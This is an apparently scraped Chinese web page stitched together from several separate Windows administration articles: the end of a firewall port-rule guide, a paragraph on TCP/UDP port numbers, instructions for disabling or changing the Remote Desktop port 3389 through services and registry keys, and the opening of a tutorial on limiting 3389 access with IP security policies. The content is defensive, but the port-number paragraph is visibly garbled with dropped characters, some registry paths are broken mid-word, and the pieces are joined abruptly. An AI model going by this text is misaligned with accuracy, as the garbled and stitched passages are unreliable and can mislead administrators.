战规则,继续往下看 11、出战规则的设置其实和入站规则的设置是一样,点击【出战规则】项,再点击右侧的【新建规则】,在弹出的窗口中重复5-9步骤即可创建出战规则,至此针对一个端口的防火墙端口规则建立完毕。 windows防火墙修改端口方法二tcp udp 都 ip 层传输协议 ip 与层间处理接口tcp udp 协议端口号设计区运行单设备重应用程序 ip 址 由于同台机器能运行网络应用程序所计算机需要确保目标计算机接收源主机数据包软件应用程序确性及响应能够发送源主机确应用程序该程通使用tcp 或 udp 端口号实现 tcp udp 部源端口目标端口段主要用于显示发送接收程身份识别信息ip 址端口号合起称套接字 ietf iana 定义三种端口组:公认端口(well known ports)、注册端口(registeredports)及态/或私端口(dynamic and/or private ports) 公认端口(well known ports)01023 注册端口(registeredports)102449151 态/或私端口(dynamic and/or private ports)4915265535 提要更改tcp,udp端口问题,防火墙问题,防火墙添加允许规则,杀毒软件关,, 看了“windows防火墙如何修改端口”文章的
3389端口介绍
端口介绍: 3389端口是Windows 2000(2003) Server 远程桌面的服务端口,可以通过这个端口,用"远程桌面"等连接工具来连接到远程的服务器,如果连接上了,输入系统管理员的用户名和密码后,将变得可以像操作本机一样操作远程的电脑,因此远程服务器一般都将这个端口修改数值或者关闭。 3389端口的关闭: 首先说明3389端口是windows的远程管理终端所开的端口,它并不是一个木马程序,请先确定该服务是否是你自己开放的。如果不是必须的,建议关闭该服务。 win2000 server 开始-->程序-->管理工具-->服务里找到Terminal Services服务项,选中属性选项将启动类型改成手动,并停止该服务。 win2000 pro 开始-->设置-->控制面板-->管理工具-->服务里找到Terminal Services服务项,选中属性选项将启动类型改成手动,并停止该服务。 windows xp关闭的方法:在我的电脑上点右键选属性-->远程,将里面的远程协助和远程桌面两个选项框里的勾去掉。 通过注册表关闭3389端口 开始---运行 输入regedit打开注册表 [HKEY_LOCAL_MACHINE\System\currentcontrolset\control\Terminalser ver\wds\rdpwd\tds\tcp分支,选中名为portnumber的键值,将其3389改为其他(如1234)看我操作这里control有2个分别为controlSET001 和controlSET002我一个一个来先进controlSET001在来controlSET002 下面我们在看currentcontrolset [HKEY_LOCAL_MACHINE\System\currentcontrolset\control\Terminalser ver\winstations\RDP-Tcp\PortNumber分支里应该有一个或者很多类似的子键,一样的改他的值3389为其他(如1234) 将远程桌面端口修改成其他端口号 修改服务器端的端口设置,注册表有2个地方需要修改。 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp] PortNumber值,默认是3389,修改成所希望的端口,就如你所说该成6222。第二个地方: [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal
最新使用IP策略阻止指定端口的访问——Windows2003防范与应用
使用I P策略阻止指定端口的访问——W i n d o w s2003防范与 应用
使用IP策略阻止指定端口的访问—— Windows 2003 的远程桌面为例给大家介绍如何防范与应用2003的终端服务是一个无论在速度还是在易操作性上都是非常出色的远程管理,也是因为 它的这些优点,基于对它默认使用的3389端口的攻击和扫描,是愈来愈多,非法入侵者通过3389进入后,会完全控制您的主机,或是利用此主机作为远程转移攻击平台,给您给别人都带来了不小的麻烦.我们大家现在都已经认识到这一点,开始着手3389的安全防护,比如:给系统装上最新的SP,删除系统输入法帮助,更改默认的3389端口,将终端服务RDP协议绑定在需要连接的介面卡上等等方法,但这些也会有不足的地方,能否可以进一步的保证3389的安全性呢?回答是肯定的.我们可以使用2000的IP安全策略来加强3389的防护.思路是这样:我们在主机过滤大部分远程连接本地3389端口的TCP请求,仅仅允许通过我们指定的授权IP连接(管理员所使用的工作站地址),下面我们来看看如何实现.(我第一次使用时,感觉挺复杂的,呵呵~ 我笨,但了解后就感觉好了,希望您第一次要耐着性子尝试一下,对以后在安全管理系统上会有帮助!)首先,打开"管理工具"中的"本地安全策略",在"IP安全策略"选项上点击右键,
如图1: 选择"创建IP安全策略",会弹出向导窗口,单击下一步,在弹出的窗口中,输入此策略的名称,比如这里我们键入"3389过滤"再单击下一步,以后 全部默认下一步,其中有一个警告,单击"是"即可这样就完成新策略的添加.
